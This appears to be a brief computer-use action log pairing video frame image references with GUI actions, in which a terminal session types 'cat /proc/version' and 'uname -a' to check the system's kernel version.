
double_click(186, 561)

type("cat /proc/version")

type("uname -a")

mouse_move(440, 579)

mouse_move(475, 268)
